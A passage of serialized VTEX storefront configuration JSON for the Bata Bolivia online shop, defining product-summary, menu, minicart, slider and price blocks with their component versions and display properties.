top":{"defaultValue":550},"mobile":{"defaultValue":550}},"width":{"desktop":{},"mobile":{}}},"props":{"collection":"154","orderBy":"OrderByReleaseDateDESC","hideUnavailableItems":true,"maxItems":7},"render":"server","track":[],"content":{"collection":"154","orderBy":"OrderByReleaseDateDESC","hideUnavailableItems":true,"maxItems":7},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fsearch-bar\u002Fautocomplete-result-list\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fflex-layout.row#brand-and-wishlist\u002Fproduct-summary-brand":{"before":[],"around":[],"after":[],"blockId":"vtex.product-summary@2.x:product-summary-brand","blocks":[],"component":"vtex.product-summary@2.91.1\u002FProductSummaryBrand","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary-brand"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fsearch-bar\u002Fautocomplete-result-list\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fflex-layout.row#brand-and-wishlist\u002Fadd-to-list-btn":{"before":[],"around":[],"after":[],"blockId":"vtex.wish-list@1.x:add-to-list-btn","blocks":[],"component":"vtex.wish-list@1.18.2\u002FAddProductBtn","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.wish-list@1.x:add-to-list-btn"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fsearch-bar\u002Fautocomplete-result-list\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fcondition-layout.product#proddiscountcond\u002Fflex-layout.row#priceanddiscount":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#priceanddiscount","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-list-price#summary","extensionPointId":"product-list-price#summary","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:product-selling-price#summary","extensionPointId":"product-selling-price#summary","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"colSizing":"auto","horizontalAlign":"left","colGap":"2","marginBottom":4,"blockClass":"priceanddiscount"},"render":"server","track":[],"content":{"colSizing":"auto","horizontalAlign":"left","colGap":"2","marginBottom":4,"blockClass":"priceanddiscount"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fsearch-bar\u002Fautocomplete-result-list\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fcondition-layout.product#proddiscountcond\u002Fflex-layout.row#selling-price-savings":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#selling-price-savings","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-selling-price#summary","extensionPointId":"product-selling-price#summary","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"colGap":2,"preserveLayoutOnMobile":true,"preventHorizontalStretch":true,"marginBottom":4,"blockClass":"precio"},"render":"server","track":[],"content":{"colGap":2,"preserveLayoutOnMobile":true,"preventHorizontalStretch":true,"marginBottom":4,"blockClass":"precio"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fsearch-bar\u002Fautocomplete-result-list\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fflex-layout.row#flagEntregaloenunDia\u002Fvtex.product-highlights@2.x:product-highlights#collection#ambientalDescuento":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-highlights#collection#ambientalDescuento","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-highlight-wrapper#vitrina","extensionPointId":"product-highlight-wrapper#vitrina","children":true,"blockRole":"children"}],"component":"vtex.product-highlights@2.3.2\u002FProductHighlights","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.product-highlights@2.x:product-highlights"],"preview":null,"props":{"type":"collection","blockClass":"entregaPrimerDia"},"render":"server","track":[],"content":{"type":"collection","blockClass":"entregaPrimerDia"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-empty-state\u002Fflex-layout.row#empty-state\u002Fflex-layout.col#empty-state\u002Ficon-cart#minicart-empty-state":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:icon-cart#minicart-empty-state","blocks":[],"component":"vtex.store-icons@0.18.0\u002FIconCart","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.store-icons@0.x:icon-cart"],"preview":null,"props":{"size":64,"blockClass":"minicart-empty-state"},"render":"lazy","track":[],"content":{"size":64,"blockClass":"minicart-empty-state"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-empty-state\u002Fflex-layout.row#empty-state\u002Fflex-layout.col#empty-state\u002Frich-text#minicart-default-empty-state":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#minicart-default-empty-state","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"SU BOLSA DE LA COMPRA ESTÁ VACÍA."},"render":"lazy","track":[],"content":{"text":"SU BOLSA DE LA COMPRA ESTÁ VACÍA."},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-product-list\u002Fproduct-list\u002Fproduct-list-content-mobile\u002Fflex-layout.row#list-row.mobile":{"before":[],"around":[],"after":[],"blockId":"vtex.product-list@0.x:flex-layout.row#list-row.mobile","blocks":[{"blockId":"vtex.product-list@0.x:flex-layout.col#image.mobile","extensionPointId":"flex-layout.col#image.mobile","children":true,"blockRole":"children"},{"blockId":"vtex.product-list@0.x:flex-layout.col#main-container.mobile","extensionPointId":"flex-layout.col#main-container.mobile","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"fullWidth":true,"paddingBottom":"6","paddingTop":"5","colSizing":"auto","preserveLayoutOnMobile":"true"},"render":"lazy","track":[],"content":{"fullWidth":true,"paddingBottom":"6","paddingTop":"5","colSizing":"auto","preserveLayoutOnMobile":"true"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fflex-layout.row#minicart-footer\u002Fflex-layout.col#minicart-footer\u002Fminicart-summary\u002Fcheckout-summary":{"before":[],"around":[],"after":[],"blockId":"vtex.minicart@2.x:checkout-summary.compact#minicart","blocks":[{"blockId":"vtex.minicart@2.x:summary-totalizers#minicart","extensionPointId":"summary-totalizers#minicart","children":true,"blockRole":"children"}],"component":"vtex.checkout-summary@0.22.0\u002FSummarySmall","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.checkout-summary@0.x:checkout-summary.compact","vtex.checkout-summary@0.x:checkout-summary"],"preview":null,"props":{"totalizersToShow":["Items","Discounts"],"title":"vtex.checkout-summary@0.x::store\u002Fcheckout-summary.Summary"},"render":"lazy","track":[],"content":{"totalizersToShow":["Items","Discounts"],"title":"vtex.checkout-summary@0.x::store\u002Fcheckout-summary.Summary"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fproduct-specification-group#table\u002Fflex-layout.row#spec-group\u002Fflex-layout.col#spec-group\u002Fproduct-specification\u002Fflex-layout.row#spec-item\u002Fflex-layout.col#spec-value\u002Fproduct-specification-values\u002Fproduct-specification-text#value":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-specification-text#value","blocks":[],"component":"vtex.product-specifications@1.1.1\u002FProductSpecificationText","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.product-specifications@1.x:product-specification-text"],"preview":null,"props":{"message":"{specificationValue}"},"render":"server","track":[],"content":{"message":"{specificationValue}"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fproduct-specification-group#table\u002Fflex-layout.row#spec-group\u002Fflex-layout.col#spec-group\u002Fproduct-specification\u002Fflex-layout.row#spec-item\u002Fflex-layout.col#spec-value\u002Fproduct-specification-values\u002Fproduct-specification-text#value":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-specification-text#value","blocks":[],"component":"vtex.product-specifications@1.1.1\u002FProductSpecificationText","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.product-specifications@1.x:product-specification-text"],"preview":null,"props":{"message":"{specificationValue}"},"render":"server","track":[],"content":{"message":"{specificationValue}"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col1\u002Fflex-layout.row#dama-col1-item3\u002Frich-text#offer-tag":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#offer-tag","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"%","blockClass":["offer-tag-icon"]},"render":"server","track":[],"content":{"text":"%","blockClass":["offer-tag-icon"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col1\u002Fflex-layout.row#dama-col1-item3\u002Frich-text#dama-col1-item3":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col1-item3","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Ofertas](\u002Fdama?order=OrderByBestDiscountDESC)","blockClass":["offer-tag-link"]},"render":"server","track":[],"content":{"text":"[Ofertas](\u002Fdama?order=OrderByBestDiscountDESC)","blockClass":["offer-tag-link"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col4\u002Flist-context.product-list#damaMenu\u002Fproduct-summary":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-summary.shelf#damaMenu","blocks":[{"blockId":"batabolivia.store-theme@2.x:stack-layout#prodsum","extensionPointId":"stack-layout#prodsum","children":true,"blockRole":"children"},{"blockId":"vtex.product-summary@2.x:product-summary-name","extensionPointId":"product-summary-name","children":true,"blockRole":"children"}],"component":"vtex.product-summary@2.91.1\u002FProductSummaryCustom","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary.shelf","vtex.product-summary@2.x:product-summary"],"preview":null,"props":{"buyButtonText":"vtex.product-summary@2.x::store\u002Fbutton-label","labelSellingPrice":"vtex.product-summary@2.x::store\u002Fpricing.to","labelListPrice":"vtex.product-summary@2.x::store\u002Fpricing.from","sponsoredBadgeLabel":"vtex.product-summary@2.x::store\u002Fsponsored-badge.label","sponsoredBadgePosition":"containerTopLeft","trackListName":true},"render":"server","track":[],"content":{"buyButtonText":"vtex.product-summary@2.x::store\u002Fbutton-label","labelSellingPrice":"vtex.product-summary@2.x::store\u002Fpricing.to","labelListPrice":"vtex.product-summary@2.x::store\u002Fpricing.from","sponsoredBadgeLabel":"vtex.product-summary@2.x::store\u002Fsponsored-badge.label","sponsoredBadgePosition":"containerTopLeft","trackListName":true},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col4\u002Flist-context.product-list#damaMenu\u002Fslider-layout#demo-products":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:slider-layout#demo-products","blocks":[],"component":"vtex.slider-layout@0.24.8\u002FSliderLayout","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.slider-layout@0.x:slider-layout"],"preview":null,"props":{"itemsPerPage":{"desktop":4,"tablet":3,"phone":2},"navigationStep":1,"infinite":true,"fullWidth":false,"showPaginationDots":"never","blockClass":"shelf-products","arrowSize":15,"showNavigationArrows":"always","usePagination":true},"render":"server","track":[],"content":{"itemsPerPage":{"desktop":4,"tablet":3,"phone":2},"navigationStep":1,"infinite":true,"fullWidth":false,"showPaginationDots":"never","blockClass":"shelf-products","arrowSize":15,"showNavigationArrows":"always","usePagination":true},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col1\u002Fflex-layout.row#hombre-col1-item3\u002Frich-text#offer-tag":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#offer-tag","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"%","blockClass":["offer-tag-icon"]},"render":"server","track":[],"content":{"text":"%","blockClass":["offer-tag-icon"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col1\u002Fflex-layout.row#hombre-col1-item3\u002Frich-text#hombre-col1-item3":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col1-item3","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Ofertas](\u002Fhombre?order=OrderByBestDiscountDESC)","blockClass":["offer-tag-link"]},"render":"server","track":[],"content":{"text":"[Ofertas](\u002Fhombre?order=OrderByBestDiscountDESC)","blockClass":["offer-tag-link"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col4\u002Flist-context.product-list#hombreMenu\u002Fproduct-summary":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-summary.shelf#hombreMenu","blocks":[{"blockId":"batabolivia.store-theme@2.x:stack-layout#prodsum","extensionPointId":"stack-layout#prodsum","children":true,"blockRole":"children"},{"blockId":"vtex.product-summary@2.x:product-summary-name","extensionPointId":"product-summary-name","children":true,"blockRole":"children"}],"component":"vtex.product-summary@2.91.1\u002FProductSummaryCustom","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary.shelf","vtex.product-summary@2.x:product-summary"],"preview":null,"props":{"buyButtonText":"vtex.product-summary@2.x::store\u002Fbutton-label","labelSellingPrice":"vtex.product-summary@2.x::store\u002Fpricing.to","labelListPrice":"vtex.product-summary@2.x::store\u002Fpricing.from","sponsoredBadgeLabel":"vtex.product-summary@2.x::store\u002Fsponsored-badge.label","sponsoredBadgePosition":"containerTopLeft","trackListName":true},"render":"server","track":[],"content":{"buyButtonText":"vtex.product-summary@2.x::store\u002Fbutton-label","labelSellingPrice":"vtex.product-summary@2.x::store\u002Fpricing.to","labelListPrice":"vtex.product-summary@2.x::store\u002Fpricing.from","sponsoredBadgeLabel":"vtex.product-summary@2.x::store\u002Fsponsored-badge.label","sponsoredBadgePosition":"containerTopLeft","trackListName":true},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col4\u002Flist-context.product-list#hombreMenu\u002Fslider-layout#demo-products":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:slider-layout#demo-products","blocks":[],"component":"vtex.slider-layout@0.24.8\u002FSliderLayout","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.slider-layout@0.x:slider-layout"],"preview":null,"props":{"itemsPerPage":{"desktop":4,"tablet":3,"phone":2},"navigationStep":1,"infinite":true,"fullWidth":false,"showPaginationDots":"never","blockClass":"shelf-products","arrowSize":15,"showNavigationArrows":"always","usePagination":true},"render":"server","track":[],"content":{"itemsPerPage":{"desktop":4,"tablet":3,"phone":2},"navigationStep":1,"infinite":true,"fullWidth":false,"showPaginationDots":"never","blockClass":"shelf-products","arrowSize":15,"showNavigationArrows":"always","usePagination":true},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col1\u002Fflex-layout.row#infantil-col1-item3\u002Frich-text#offer-tag":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#offer-tag","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"%","blockClass":["offer-tag-icon"]},"render":"server","track":[],"content":{"text":"%","blockClass":["offer-tag-icon"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col1\u002Fflex-layout.row#infantil-col1-item3\u002Frich-text#infantil-col1-item3":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col1-item3","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Ofertas](\u002Finfantil?order=OrderByBestDiscountDESC)","blockClass":["offer-tag-link"]},"render":"server","track":[],"content":{"text":"[Ofertas](\u002Finfantil?order=OrderByBestDiscountDESC)","blockClass":["offer-tag-link"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col6\u002Flist-context.product-list#infantilMenu\u002Fproduct-summary":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-summary.shelf#infantilMenu","blocks":[{"blockId":"batabolivia.store-theme@2.x:stack-layout#prodsum","extensionPointId":"stack-layout#prodsum","children":true,"blockRole":"children"},{"blockId":"vtex.product-summary@2.x:product-summary-name","extensionPointId":"product-summary-name","children":true,"blockRole":"children"}],"component":"vtex.product-summary@2.91.1\u002FProductSummaryCustom","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary.shelf","vtex.product-summary@2.x:product-summary"],"preview":null,"props":{"buyButtonText":"vtex.product-summary@2.x::store\u002Fbutton-label","labelSellingPrice":"vtex.product-summary@2.x::store\u002Fpricing.to","labelListPrice":"vtex.product-summary@2.x::store\u002Fpricing.from","sponsoredBadgeLabel":"vtex.product-summary@2.x::store\u002Fsponsored-badge.label","sponsoredBadgePosition":"containerTopLeft","trackListName":true},"render":"server","track":[],"content":{"buyButtonText":"vtex.product-summary@2.x::store\u002Fbutton-label","labelSellingPrice":"vtex.product-summary@2.x::store\u002Fpricing.to","labelListPrice":"vtex.product-summary@2.x::store\u002Fpricing.from","sponsoredBadgeLabel":"vtex.product-summary@2.x::store\u002Fsponsored-badge.label","sponsoredBadgePosition":"containerTopLeft","trackListName":true},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col6\u002Flist-context.product-list#infantilMenu\u002Fslider-layout#demo-products":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:slider-layout#demo-products","blocks":[],"component":"vtex.slider-layout@0.24.8\u002FSliderLayout","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.slider-layout@0.x:slider-layout"],"preview":null,"props":{"itemsPerPage":{"desktop":4,"tablet":3,"phone":2},"navigationStep":1,"infinite":true,"fullWidth":false,"showPaginationDots":"never","blockClass":"shelf-products","arrowSize":15,"showNavigationArrows":"always","usePagination":true},"render":"server","track":[],"content":{"itemsPerPage":{"desktop":4,"tablet":3,"phone":2},"navigationStep":1,"infinite":true,"fullWidth":false,"showPaginationDots":"never","blockClass":"shelf-products","arrowSize":15,"showNavigationArrows":"always","usePagination":true},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#industrial\u002Fsubmenu\u002Fvtex.menu@2.x:menu#industrials\u002Fflex-layout.row#menuindustrials\u002Fflex-layout.col#industrials-col2\u002Flist-context.product-list#industrialsMenu\u002Fproduct-summary":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-summary.shelf#industrialsMenu","blocks":[{"blockId":"batabolivia.store-theme@2.x:stack-layout#prodsum","extensionPointId":"stack-layout#prodsum","children":true,"blockRole":"children"},{"blockId":"vtex.product-summary@2.x:product-summary-name","extensionPointId":"product-summary-name","children":true,"blockRole":"children"}],"component":"vtex.product-summary@2.91.1\u002FProductSummaryCustom","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary.shelf","vtex.product-summary@2.x:product-summary"],"preview":null,"props":{"buyButtonText":"vtex.product-summary@2.x::store\u002Fbutton-label","labelSellingPrice":"vtex.product-summary@2.x::store\u002Fpricing.to","labelListPrice":"vtex.product-summary@2.x::store\u002Fpricing.from","sponsoredBadgeLabel":"vtex.product-summary@2.x::store\u002Fsponsored-badge.label","sponsoredBadgePosition":"containerTopLeft","trackListName":true},"render":"server","track":[],"content":{"buyButtonText":"vtex.product-summary@2.x::store\u002Fbutton-label","labelSellingPrice":"vtex.product-summary@2.x::store\u002Fpricing.to","labelListPrice":"vtex.product-summary@2.x::store\u002Fpricing.from","sponsoredBadgeLabel":"vtex.product-summary@2.x::store\u002Fsponsored-badge.label","sponsoredBadgePosition":"containerTopLeft","trackListName":true},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#industrial\u002Fsubmenu\u002Fvtex.menu@2.x:menu#industrials\u002Fflex-layout.row#menuindustrials\u002Fflex-layout.col#industrials-col2\u002Flist-context.product-list#industrialsMenu\u002Fslider-layout#demo-products":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:slider-layout#demo-products","blocks":[],"component":"vtex.slider-layout@0.24.8\u002FSliderLayout","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.slider-layout@0.x:slider-layout"],"preview":null,"props":{"itemsPerPage":{"desktop":4,"tablet":3,"phone":2},"navigationStep":1,"infinite":true,"fullWidth":false,"showPaginationDots":"never","blockClass":"shelf-products","arrowSize":15,"showNavigationArrows":"always","usePagination":true},"render":"server","track":[],"content":{"itemsPerPage":{"desktop":4,"tablet":3,"phone":2},"navigationStep":1,"infinite":true,"fullWidth":false,"showPaginationDots":"never","blockClass":"shelf-products","arrowSize":15,"showNavigationArrows":"always","usePagination":true},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fsearch-bar\u002Fautocomplete-result-list\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fcondition-layout.product#proddiscountcond\u002Fflex-layout.row#priceanddiscount\u002Fproduct-list-price#summary":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-list-price#summary","blocks":[],"component":"vtex.product-price@1.33.0\u002FListPrice","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.product-price@1.x:product-list-price"],"preview":null,"props":{"blockClass":"summary","message":"vtex.product-price@1.x::store\u002Flist-price.default"},"render":"server","track":[],"content":{"blockClass":"summary","message":"vtex.product-price@1.x::store\u002Flist-price.default"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fsearch-bar\u002Fautocomplete-result-list\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fcondition-layout.product#proddiscountcond\u002Fflex-layout.row#priceanddiscount\u002Fproduct-selling-price#summary":{"